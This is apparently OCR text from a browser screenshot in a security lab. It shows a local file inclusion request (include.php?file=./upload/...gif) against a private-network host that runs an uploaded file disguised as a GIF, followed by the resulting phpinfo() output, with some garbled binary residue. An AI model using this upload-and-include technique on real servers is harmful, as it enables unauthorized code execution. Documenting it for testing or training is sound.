 192.168.174.160/upload/include.php?file=./upload/9820240815193018.gif
火狐官方站点 新手上路 常用网址 京东商城 实战 | SRC信息收集思... 图像“http://192.168....
GIF89A �?? JFIF ``�? :Exif
PHP Version 5.6.9
php
System Windows NT DESKTOP-7PF0CRP 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:
\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-